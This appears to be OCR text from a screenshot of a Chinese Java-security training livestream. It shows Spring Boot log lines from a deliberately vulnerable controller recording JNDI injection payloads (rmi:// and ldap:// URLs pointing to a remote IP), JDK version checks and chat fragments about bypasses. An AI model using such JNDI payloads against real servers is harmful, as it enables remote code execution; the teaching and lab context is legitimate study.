 管理员: Windows PowerShell
管理员: Windows PowerShell
://127.0.0.1:1099/Exp
2023-07-18 20:31:37.203  WARN 32004 --- [0.0-8888-exec-3] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:31:39.202  INFO 32004 --- [0.0-8888-exec-8] c.best.hello.controller.JNDI.JNDIInject  : [vul] JNDI注入: rmi
://47.94.236.117:1099/5n2jcv
2023-07-18 20:31:39.494  WARN 32004 --- [0.0-8888-exec-8] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:31:39.512  INFO 32004 --- [0.0-8888-exec-5] c.best.hello.controller.JNDI.JNDIInject  : [vul] JNDI注入: rmi
://47.94.236.117:1099/5n2jcv
2023-07-18 20:31:39.630  WARN 32004 --- [0.0-8888-exec-5] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:32:48.727  INFO 32004 --- [0.0-8888-exec-7] c.best.hello.controller.JNDI.JNDIInject  : [vul] JNDI注入: lda
p://47.94.236.117:1389/5n2jcv
2023-07-18 20:32:48.957  WARN 32004 --- [0.0-8888-exec-7] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:32:49.046  INFO 32004 --- [.0-8888-exec-10] c.best.hello.controller.JNDI.JNDIInject  : [vul] JNDI注入: lda
p://47.94.236.117:1389/5n2jcv
2023-07-18 20:32:49.164  WARN 32004 --- [.0-8888-exec-10] c.best.hello.controller.JNDI.JNDIInject  : JNDI错误消息
2023-07-18 20:34:57.623  INFO 32004 --- [extShutdownHook] o.s.s.concurrent.ThreadPoolTaskExecutor  : Shutting down Execu
torService 'applicationTaskExecutor'
PS C:\Users\Administrator\Desktop\新建文件夹 (5)> D:\jdk1.8.0_112\bin\java.exe -version
java version "1.8.0_112"
Java(TM) SE Runtime Environment (build 1.8.0_112-b15)
Java HotSpot(TM) 64-Bit Server VM (build 25.112-b15, mixed mode)
PS C:\Users\Administrator\Desktop\新建文件夹 (5)> D:\jdk1.8.0_112\bin\java.exe -version^C
PS C:\Users\Administrator\Desktop\新建文件夹 (5)> D:\JDK1.8\bin\java.exe -version
openjdk version "1.8.0_362"
OpenJDK Runtime Environment Corretto-8.362.08.1 (build 1.8.0_362-b08)
OpenJDK 64-Bit Server VM Corretto-8.362.08.1 (build 25.362-b08, mixed mode)
PS C:\Users\Administrator\Desktop\新建文件夹 (5)> D:\JDK1.8\bin\java.exe
正在讲话: 小迪安全
18
PDF转换
生成图片
JNDI
mentation
ssibilities
聊天
KingJohn
如果想要绕过的话
witch
8U362
KingJohn
要学的还很多
在未来
KingJohn
做安全的就是和去电子厂
发送至: 所有人
发送(S)
本更替
演示案例:
➢ Java 安全-RCE 执行-5 大类函数调用
7
2292 个字
150%
英
20:39
2023-07-18